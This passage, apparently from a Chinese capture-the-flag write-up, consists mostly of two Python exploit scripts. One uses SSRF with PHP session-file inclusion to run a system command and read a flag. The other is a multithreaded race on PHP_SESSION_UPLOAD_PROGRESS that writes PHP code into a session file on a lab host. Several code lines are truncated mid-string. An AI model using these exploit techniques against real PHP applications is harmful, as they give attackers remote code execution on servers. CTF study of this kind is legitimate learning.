import requests
import re
sessid = 'Qftm'


def READ():
    session = requests.session()
    url = ""
    check2_url = url + "/check2.php"
    preview_url = url + "/preview.php"
    burp0_cookies = {"PHPSESSID": "Qftm"}
    burp0_headers = {
        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
    burp0_data = {
        "url1": f"http://127.0.0.1/admin/include123.php?u=/tmp/sess_{sessid}#<?php system('/getfl?g.sh');?>
    session.post(check2_url, headers=burp0_headers,
                 cookies=burp0_cookies, data=burp0_data)
    session.get(url, headers=burp0_headers,
                cookies=burp0_cookies)
    res = session.get(preview_url, headers=burp0_headers,
                      cookies=burp0_cookies)
    print(re.search("flag\{.*?\}", res.text).group())
READ()
这里存下脚本了。后续再遇到类似问题可以直接用
方法4
这里师傅也是写了个脚本，多线程去实现了个session条件竞争的脚本
import io
import requests
import threading
sess_id = 'Atao'
def write(session):
    while True:
        f = io.BytesIO(b'a' * 1024 * 128)
        session.post(url='http://eci-2ze7cuv076c4risfr6z3.cloudeci1.ichunqiu.com',
                     data={'PHP_SESSION_UPLOAD_PROGRESS': 'aaaaasdasdasd<?php phpinfo();file_put_contents("
                     files={'file': ('atao.txt',f)},
                     cookies={'PHPSESSID': sess_id}
                     )
if __name__=="__main__":
    event = threading.Event()
    session = requests.session()
    for i in range(1,80):
        threading.Thread(target=write,args=(session,)).start()
运行之后，ssrf访问
http://127.0.0.1/admin/include123.php?u=/tmp/sess_Atao
可以访问到phpinfo的回显